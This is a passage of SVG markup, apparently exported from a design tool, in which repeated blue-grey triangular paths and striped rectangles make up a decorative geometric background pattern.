        <path id="Path_4209" data-name="Path 4209" d="M159.345.05a1.042,1.042,0,0,0-.582.242L.512,125.324A1.187,1.187,0,0,0,0,126.39a1.236,1.236,0,0,0,.751.969L188.18,201.893a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.751,1.02A1.139,1.139,0,0,0,160,.075.9.9,0,0,0,159.345.05ZM3.638,125.929,158.715,3.491l28.544,195.422Z" transform="translate(251.997 1521.984)" fill="#7a9bb6"/>
        <rect id="Rectangle_3012" data-name="Rectangle 3012" width="165.787" height="2.423" transform="translate(384.525 1545.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3013" data-name="Rectangle 3013" width="116.356" height="2.423" transform="translate(345.743 1575.947) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3014" data-name="Rectangle 3014" width="68.694" height="2.423" transform="translate(308.33 1605.483) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4210" data-name="Path 4210" d="M1.049.023A1.042,1.042,0,0,0,.468.265,1.26,1.26,0,0,0,.007,1.38l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.163,1.163,0,0,0,1.187-.17L228.891,92.415a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.655.1A.9.9,0,0,0,1.049.023ZM37.4,240.611,2.721,3.149,225.645,91.834Z" transform="translate(266.823 1049.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3015" data-name="Rectangle 3015" width="200.704" height="2.423" transform="translate(309.63 1066.456) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3016" data-name="Rectangle 3016" width="154.278" height="2.423" transform="translate(352.77 1083.636) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3017" data-name="Rectangle 3017" width="107.851" height="2.423" transform="translate(395.932 1100.791) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3018" data-name="Rectangle 3018" width="61.401" height="2.423" transform="translate(439.072 1117.947) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4211" data-name="Path 4211" d="M1.034,0A1.283,1.283,0,0,0,.452.267,1.163,1.163,0,0,0,.016,1.381l35.28,241.7a1.284,1.284,0,0,0,.751.969,1.211,1.211,0,0,0,1.212-.194L228.876,92.489a1.236,1.236,0,0,0-.315-2.084L1.64.145A1.308,1.308,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835l-94.161,74.389h0Z" transform="translate(487.605 1097.559)" fill="#7a9bb6"/>
        <rect id="Rectangle_3019" data-name="Rectangle 3019" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 674.557, 1171.983)" fill="#7a9bb6"/>
        <rect id="Rectangle_3020" data-name="Rectangle 3020" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 631.403, 1154.811)" fill="#7a9bb6"/>
        <rect id="Rectangle_3021" data-name="Rectangle 3021" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 588.268, 1137.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3022" data-name="Rectangle 3022" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 545.109, 1120.511)" fill="#7a9bb6"/>
        <path id="Path_4212" data-name="Path 4212" d="M1.049.006A1.042,1.042,0,0,0,.468.249a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.212,1.212,0,0,0,1.938.775L228.867,92.471a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L115.128,45.27l-.46,1.115.46-1.115L1.655.152A.9.9,0,0,0,1.049.006ZM37.4,240.57,2.721,3.108,225.645,91.817Z" transform="translate(418.944 882.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3023" data-name="Rectangle 3023" width="200.729" height="2.423" transform="translate(426.884 925.321) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3024" data-name="Rectangle 3024" width="154.278" height="2.423" transform="translate(433.599 971.293) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3025" data-name="Rectangle 3025" width="107.852" height="2.423" transform="translate(440.314 1017.241) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3026" data-name="Rectangle 3026" width="61.401" height="2.423" transform="translate(447.007 1063.179) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4213" data-name="Path 4213" d="M159.3.019a1.405,1.405,0,0,0-.582.266L.468,125.317a1.26,1.26,0,0,0-.46,1.115,1.284,1.284,0,0,0,.751.969l93.725,37.267h0l93.7,37.267a1.236,1.236,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.754,1.061A1.211,1.211,0,0,0,160,.116,1.115,1.115,0,0,0,159.3.019ZM3.618,126.02,158.695,3.581,187.239,199,95.5,162.511l-.46,1.115.46-1.115Z" transform="translate(266.823 924.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3027" data-name="Rectangle 3027" width="165.788" height="2.423" transform="translate(296.676 1027.113) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3028" data-name="Rectangle 3028" width="116.357" height="2.423" transform="translate(335.422 996.505) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3029" data-name="Rectangle 3029" width="68.695" height="2.423" transform="translate(372.846 966.953) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4214" data-name="Path 4214" d="M159.285.017a1.4,1.4,0,0,0-.581.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.236,1.236,0,0,0,1.648-1.308L160.739,1.059a1.284,1.284,0,0,0-.751-.969A1.382,1.382,0,0,0,159.285.017ZM3.53,125.823,158.607,3.409l28.544,195.422Z" transform="translate(487.677 972.511)" fill="#7a9bb6"/>
        <rect id="Rectangle_3030" data-name="Rectangle 3030" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 651.493, 1008.314)" fill="#7a9bb6"/>
        <rect id="Rectangle_3031" data-name="Rectangle 3031" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 658.639, 1057.205)" fill="#7a9bb6"/>
        <rect id="Rectangle_3032" data-name="Rectangle 3032" width="2.414" height="68.447" transform="translate(663.956 1101.389) rotate(51.52)" fill="#7a9bb6"/>
        <path id="Path_4215" data-name="Path 4215" d="M159.285.017a1.308,1.308,0,0,0-.557.267L.452,125.314a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.212,1.212,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739,1.059a1.236,1.236,0,0,0-.751-.969,1.381,1.381,0,0,0-.7-.073ZM3.6,126.017,158.68,3.6l28.544,195.422Z" transform="translate(335.484 1139.51)" fill="#7a9bb6"/>
        <rect id="Rectangle_3033" data-name="Rectangle 3033" width="165.787" height="2.423" transform="translate(467.95 1162.921) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3034" data-name="Rectangle 3034" width="116.356" height="2.423" transform="translate(429.191 1193.537) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3035" data-name="Rectangle 3035" width="68.694" height="2.423" transform="translate(391.782 1223.096) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4216" data-name="Path 4216" d="M1.051.009A1.285,1.285,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.163,1.163,0,0,0,1.187-.194L228.893,92.425a1.188,1.188,0,0,0,.436-1.139,1.235,1.235,0,0,0-.751-.945L1.656.081A1.308,1.308,0,0,0,1.051.009ZM37.4,240.6,2.723,3.135,225.646,91.844Z" transform="translate(-2009.519 352.162)" fill="#7a9bb6"/>
        <rect id="Rectangle_3036" data-name="Rectangle 3036" width="200.704" height="2.423" transform="translate(-1966.683 369.255) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3037" data-name="Rectangle 3037" width="154.278" height="2.423" transform="translate(-1923.566 386.439) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3038" data-name="Rectangle 3038" width="107.851" height="2.423" transform="translate(-1880.405 403.594) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3039" data-name="Rectangle 3039" width="61.401" height="2.423" transform="translate(-1837.264 420.75) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4217" data-name="Path 4217" d="M1.035,0A1.236,1.236,0,0,0,.454.243,1.187,1.187,0,0,0,.018,1.382L35.3,243.012a1.225,1.225,0,0,0,1.963.775L228.878,92.393a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.641.122A1.309,1.309,0,0,0,1.035,0ZM37.382,240.589,2.683,3.127,225.607,91.836Z" transform="translate(-1788.737 400.365)" fill="#7a9bb6"/>
        <rect id="Rectangle_3040" data-name="Rectangle 3040" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1601.75, 474.75)" fill="#7a9bb6"/>
        <rect id="Rectangle_3041" data-name="Rectangle 3041" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1644.924, 457.618)" fill="#7a9bb6"/>
        <rect id="Rectangle_3042" data-name="Rectangle 3042" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1688.083, 440.431)" fill="#7a9bb6"/>
        <rect id="Rectangle_3043" data-name="Rectangle 3043" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1731.218, 423.318)" fill="#7a9bb6"/>
        <path id="Path_4218" data-name="Path 4218" d="M1.026.017A1.309,1.309,0,0,0,.469.283,1.236,1.236,0,0,0,.009,1.4L35.24,243.028a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.8,92.433a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L115.2,45.231l-.46,1.115.46-1.115L1.729.09a1.38,1.38,0,0,0-.7-.073ZM37.373,240.6,2.7,3.143,225.622,91.852Z" transform="translate(-1857.397 185.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3044" data-name="Rectangle 3044" width="200.729" height="2.423" transform="translate(-1849.523 228.179) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3045" data-name="Rectangle 3045" width="154.278" height="2.423" transform="translate(-1842.817 274.149) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3046" data-name="Rectangle 3046" width="107.852" height="2.423" transform="translate(-1836.102 320.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3047" data-name="Rectangle 3047" width="61.401" height="2.423" transform="translate(-1829.409 366.06) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4219" data-name="Path 4219" d="M159.3.037a1.066,1.066,0,0,0-.582.266L.469,125.334a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.776.9L188.209,201.9a1.237,1.237,0,0,0,1.648-1.308L160.78,1.006a1.309,1.309,0,0,0-.751-.945A1.4,1.4,0,0,0,159.3.037Zm-155.683,126L158.7,3.623,187.24,199.044Z" transform="translate(-2009.519 227.103)" fill="#7a9bb6"/>
        <rect id="Rectangle_3048" data-name="Rectangle 3048" width="165.788" height="2.423" transform="translate(-1979.74 329.994) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3049" data-name="Rectangle 3049" width="116.357" height="2.423" transform="translate(-1940.985 299.363) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3050" data-name="Rectangle 3050" width="68.695" height="2.423" transform="translate(-1903.57 269.833) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4220" data-name="Path 4220" d="M159.239.079a1.353,1.353,0,0,0-.582.242L79.544,62.837h0L.454,125.231a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.163,1.163,0,0,0,1.187-.17,1.139,1.139,0,0,0,.46-1.114L160.741.976a1.308,1.308,0,0,0-.751-.945A1.382,1.382,0,0,0,159.239.079ZM81.046,64.654,158.585,3.423l28.447,195.518L3.531,125.958Z" transform="translate(-1788.688 275.256)" fill="#7a9bb6"/>
        <rect id="Rectangle_3051" data-name="Rectangle 3051" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1624.843, 311.115)" fill="#7a9bb6"/>
        <rect id="Rectangle_3052" data-name="Rectangle 3052" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1617.688, 359.988)" fill="#7a9bb6"/>
        <rect id="Rectangle_3053" data-name="Rectangle 3053" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1610.786, 407.18)" fill="#7a9bb6"/>
        <path id="Path_4221" data-name="Path 4221" d="M159.285.025a1.259,1.259,0,0,0-.557.242L.452,125.274a1.211,1.211,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.188,1.188,0,0,0,.436-1.115L160.739,1.018a1.236,1.236,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.048ZM3.6,125.9,158.679,3.465l28.544,195.422Z" transform="translate(-1940.856 442.406)" fill="#7a9bb6"/>
        <rect id="Rectangle_3054" data-name="Rectangle 3054" width="165.787" height="2.423" transform="translate(-1808.362 465.721) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3055" data-name="Rectangle 3055" width="116.356" height="2.423" transform="translate(-1847.145 496.34) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3056" data-name="Rectangle 3056" width="68.694" height="2.423" transform="translate(-1884.554 525.9) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4222" data-name="Path 4222" d="M1.036.009A1.359,1.359,0,0,0,.454.252,1.186,1.186,0,0,0,.018,1.39l35.3,241.63a1.138,1.138,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.878,92.4a1.236,1.236,0,0,0,.461-1.115,1.212,1.212,0,0,0-.751-.945L1.666.082a1.385,1.385,0,0,0-.63-.072ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1926.077 -30.225)" fill="#7a9bb6"/>
        <rect id="Rectangle_3057" data-name="Rectangle 3057" width="200.704" height="2.423" transform="translate(-1883.255 -13.131) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3058" data-name="Rectangle 3058" width="154.278" height="2.423" transform="translate(-1840.09 4.049) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3059" data-name="Rectangle 3059" width="107.851" height="2.423" transform="translate(-1796.953 21.205) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3060" data-name="Rectangle 3060" width="61.401" height="2.423" transform="translate(-1753.791 38.36) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4223" data-name="Path 4223" d="M1.028.009A1.26,1.26,0,0,0,.47.252,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.139,1.139,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17l95.809-75.7h0L228.87,92.4a1.26,1.26,0,0,0,.46-1.115,1.212,1.212,0,0,0-.751-.945L1.657.082a1.378,1.378,0,0,0-.63-.073ZM37.374,240.6,2.7,3.135,225.623,91.82Z" transform="translate(-1705.302 17.97)" fill="#7a9bb6"/>
        <rect id="Rectangle_3061" data-name="Rectangle 3061" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1518.327, 92.375)" fill="#7a9bb6"/>
        <rect id="Rectangle_3062" data-name="Rectangle 3062" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1561.476, 75.242)" fill="#7a9bb6"/>
        <rect id="Rectangle_3063" data-name="Rectangle 3063" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1604.635, 58.056)" fill="#7a9bb6"/>
        <rect id="Rectangle_3064" data-name="Rectangle 3064" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1647.79, 40.884)" fill="#7a9bb6"/>
        <path id="Path_4224" data-name="Path 4224" d="M1.035.009A1.357,1.357,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.39l35.3,241.63a1.139,1.139,0,0,0,.727.945,1.212,1.212,0,0,0,1.212-.169L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.082A1.381,1.381,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1773.956 -197.321)" fill="#7a9bb6"/>
        <rect id="Rectangle_3065" data-name="Rectangle 3065" width="200.729" height="2.423" transform="translate(-1766.112 -154.233) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3066" data-name="Rectangle 3066" width="154.278" height="2.423" transform="translate(-1759.397 -108.261) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3067" data-name="Rectangle 3067" width="107.852" height="2.423" transform="translate(-1752.682 -62.313) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3068" data-name="Rectangle 3068" width="61.401" height="2.423" transform="translate(-1745.976 -16.343) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4225" data-name="Path 4225" d="M159.311,0a1.233,1.233,0,0,0-.582.242L.454,125.276a1.186,1.186,0,0,0-.436,1.139,1.236,1.236,0,0,0,.751.945l93.7,37.267h0l93.7,37.34a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.741,1.093a1.164,1.164,0,0,0-.751-.945A1.306,1.306,0,0,0,159.311,0ZM3.6,126,158.681,3.564l28.544,195.422Z" transform="translate(-1926.077 -155.249)" fill="#7a9bb6"/>
        <rect id="Rectangle_3069" data-name="Rectangle 3069" width="165.788" height="2.423" transform="translate(-1896.329 -52.394) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3070" data-name="Rectangle 3070" width="116.357" height="2.423" transform="translate(-1857.527 -83.016) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3071" data-name="Rectangle 3071" width="68.695" height="2.423" transform="translate(-1820.151 -112.601) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4226" data-name="Path 4226" d="M159.3.04a1.041,1.041,0,0,0-.582.242L.47,125.314a1.26,1.26,0,0,0-.46,1.139,1.236,1.236,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.757,1.058a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.3.04ZM3.62,126.041,158.5,3.578,187.048,199Z" transform="translate(-1705.229 -107.092)" fill="#7a9bb6"/>
        <rect id="Rectangle_3072" data-name="Rectangle 3072" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1541.391, -71.294)" fill="#7a9bb6"/>
        <rect id="Rectangle_3073" data-name="Rectangle 3073" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1534.221, -22.403)" fill="#7a9bb6"/>
        <rect id="Rectangle_3074" data-name="Rectangle 3074" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1527.377, 24.785)" fill="#7a9bb6"/>
        <path id="Path_4227" data-name="Path 4227" d="M159.3.015a1.237,1.237,0,0,0-.582.242L.47,125.288a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.139L160.757,1.032a1.211,1.211,0,0,0-.751-.945A1.458,1.458,0,0,0,159.3.015ZM3.62,126.015,158.576,3.577,187.12,199Z" transform="translate(-1857.423 60.029)" fill="#7a9bb6"/>
        <rect id="Rectangle_3075" data-name="Rectangle 3075" width="165.787" height="2.423" transform="translate(-1724.934 83.334) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3076" data-name="Rectangle 3076" width="116.356" height="2.423" transform="translate(-1763.693 113.95) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3077" data-name="Rectangle 3077" width="68.694" height="2.423" transform="translate(-1801.126 143.538) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4228" data-name="Path 4228" d="M1.05.036A1.285,1.285,0,0,0,.469.3a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.212,1.212,0,0,0,1.211-.194L228.82,92.428a1.188,1.188,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.036a1.309,1.309,0,0,0-.606,0ZM37.4,240.623,2.722,3.161,225.646,91.87Z" transform="translate(-1636.631 233.259)" fill="#7a9bb6"/>
        <rect id="Rectangle_3078" data-name="Rectangle 3078" width="200.704" height="2.423" transform="translate(-1593.803 250.36) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3079" data-name="Rectangle 3079" width="154.278" height="2.423" transform="translate(-1550.638 267.54) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3080" data-name="Rectangle 3080" width="107.851" height="2.423" transform="translate(-1507.525 284.699) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3081" data-name="Rectangle 3081" width="61.401" height="2.423" transform="translate(-1464.36 301.854) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4229" data-name="Path 4229" d="M1.052.016A1.236,1.236,0,0,0,.47.258,1.26,1.26,0,0,0,.01,1.4l35.3,241.63a1.225,1.225,0,0,0,1.963.775L228.894,92.383a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.658.064A1.308,1.308,0,0,0,1.052.016ZM37.4,240.6,2.7,3.141,225.623,91.85Z" transform="translate(-1415.865 281.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3082" data-name="Rectangle 3082" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1228.879, 355.858)" fill="#7a9bb6"/>
        <rect id="Rectangle_3083" data-name="Rectangle 3083" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1272.052, 338.726)" fill="#7a9bb6"/>
        <rect id="Rectangle_3084" data-name="Rectangle 3084" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1315.187, 321.539)" fill="#7a9bb6"/>
        <rect id="Rectangle_3085" data-name="Rectangle 3085" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1358.346, 304.401)" fill="#7a9bb6"/>
        <path id="Path_4230" data-name="Path 4230" d="M1.026,0A1.091,1.091,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.584.145A1.379,1.379,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-1484.51 66.102)" fill="#7a9bb6"/>
        <rect id="Rectangle_3086" data-name="Rectangle 3086" width="200.729" height="2.423" transform="translate(-1476.62 109.269) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3087" data-name="Rectangle 3087" width="154.278" height="2.423" transform="translate(-1469.905 155.217) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3088" data-name="Rectangle 3088" width="107.852" height="2.423" transform="translate(-1463.199 201.186) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3089" data-name="Rectangle 3089" width="61.401" height="2.423" transform="translate(-1456.506 247.149) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4231" data-name="Path 4231" d="M159.3.016a1.354,1.354,0,0,0-.581.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945L94.485,164.64h0l93.7,37.291a1.237,1.237,0,0,0,1.648-1.308L160.756,1.034A1.309,1.309,0,0,0,160,.089a1.4,1.4,0,0,0-.7-.073ZM3.619,125.9,158.7,3.481,187.24,198.9Z" transform="translate(-1636.631 108.223)" fill="#7a9bb6"/>
        <rect id="Rectangle_3090" data-name="Rectangle 3090" width="165.788" height="2.423" transform="translate(-1606.837 211.083) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3091" data-name="Rectangle 3091" width="116.357" height="2.423" transform="translate(-1568.082 180.453) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3092" data-name="Rectangle 3092" width="68.695" height="2.423" transform="translate(-1530.667 150.923) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4232" data-name="Path 4232" d="M159.3.006a1.356,1.356,0,0,0-.581.242L.47,125.327a1.26,1.26,0,0,0-.46,1.139,1.309,1.309,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.461-1.115L160.757,1.072a1.308,1.308,0,0,0-.751-.945A1.383,1.383,0,0,0,159.3.006ZM3.62,126.006,158.7,3.568l28.544,195.422Z" transform="translate(-1415.865 156.429)" fill="#7a9bb6"/>
        <rect id="Rectangle_3093" data-name="Rectangle 3093" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1251.937, 192.204)" fill="#7a9bb6"/>
        <rect id="Rectangle_3094" data-name="Rectangle 3094" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1244.816, 241.096)" fill="#7a9bb6"/>
        <rect id="Rectangle_3095" data-name="Rectangle 3095" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1237.915, 288.288)" fill="#7a9bb6"/>
        <path id="Path_4233" data-name="Path 4233" d="M159.287.017a1.259,1.259,0,0,0-.557.242L.454,125.29a1.188,1.188,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.035a1.236,1.236,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.017ZM3.6,125.9,158.681,3.458l28.544,195.421Z" transform="translate(-1567.97 323.513)" fill="#7a9bb6"/>
        <rect id="Rectangle_3096" data-name="Rectangle 3096" width="165.787" height="2.423" transform="translate(-1435.483 346.801) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3097" data-name="Rectangle 3097" width="116.356" height="2.423" transform="translate(-1474.265 377.444) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3098" data-name="Rectangle 3098" width="68.694" height="2.423" transform="translate(-1511.675 407.004) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4234" data-name="Path 4234" d="M1.033.009A1.236,1.236,0,0,0,.452.251,1.211,1.211,0,0,0,.016,1.39L35.3,243.02a1.2,1.2,0,0,0,1.963.776L228.876,92.425a1.224,1.224,0,0,0-.315-2.084L1.664.081a1.407,1.407,0,0,0-.63-.073ZM37.38,240.6,2.681,3.135,225.6,91.844Z" transform="translate(-1553.139 -149.222)" fill="#7a9bb6"/>
        <rect id="Rectangle_3099" data-name="Rectangle 3099" width="200.704" height="2.423" transform="translate(-1510.32 -132.114) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3100" data-name="Rectangle 3100" width="154.278" height="2.423" transform="translate(-1467.159 -114.958) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3101" data-name="Rectangle 3101" width="107.851" height="2.423" transform="translate(-1424.019 -97.778) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3102" data-name="Rectangle 3102" width="61.401" height="2.423" transform="translate(-1380.881 -80.643) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4235" data-name="Path 4235" d="M1.035.009A1.355,1.355,0,0,0,.454.252,1.188,1.188,0,0,0,.018,1.391L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.138,1.138,0,0,0-.727-.945L1.666.082A1.387,1.387,0,0,0,1.035.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-1332.374 -101.1)" fill="#7a9bb6"/>
        <rect id="Rectangle_3103" data-name="Rectangle 3103" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -1145.388, -26.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3104" data-name="Rectangle 3104" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -1188.571, -43.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3105" data-name="Rectangle 3105" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -1231.706, -60.932)" fill="#7a9bb6"/>
        <rect id="Rectangle_3106" data-name="Rectangle 3106" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -1274.879, -78.089)" fill="#7a9bb6"/>
        <path id="Path_4236" data-name="Path 4236" d="M1.036.008A1.235,1.235,0,0,0,.454.25,1.187,1.187,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081a1.45,1.45,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,114.145,47.476l.436-1.115-.436,1.115L225.607,91.843Z" transform="translate(-1401.02 -316.317)" fill="#7a9bb6"/>
        <rect id="Rectangle_3107" data-name="Rectangle 3107" width="200.704" height="2.423" transform="translate(-1393.153 -273.239) rotate(21.71)" fill="#7a9bb6"/>
